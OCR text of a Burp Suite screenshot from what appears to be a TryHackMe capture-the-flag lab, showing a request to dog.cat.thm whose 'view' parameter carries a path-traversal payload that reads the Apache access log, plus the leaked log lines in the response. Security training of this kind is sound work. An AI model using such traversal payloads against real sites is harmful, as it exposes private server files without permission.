 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Customizer
1 ×
Send Cancel < > Target: http://dog.cat.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=
./dog/../../../../../../../var/log/apache2/access.log&ext
HTTP/1.1
2 Host: dog.cat.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.8
8 Referer: http://dog.cat.thm/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
Search 0 highlights
Response
Pretty Raw Hex Render \n
25 <a href="/?view=dog"><button id="dog">A dog</button></
a> <a href="/?view=cat"><button id="cat">A cat</button></a><br
>
26 Here you go!127.0.0.1 - - [06/Apr/2025:17:43:20 +0000]
"GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [06/Apr/2025:17:43:50 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
28 127.0.0.1 - - [06/Apr/2025:17:44:21 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [06/Apr/2025:17:44:51 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [06/Apr/2025:17:45:21 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
31 127.0.0.1 - - [06/Apr/2025:17:45:51 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
32 127.0.0.1 - - [06/Apr/2025:17:46:29 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
Search 0 highlights
Inspector
Notes
Done 18,030 bytes | 1,345 millis
Event log (2) All issues Memory: 161.2MB
64
ENG
21:44
04/06/2025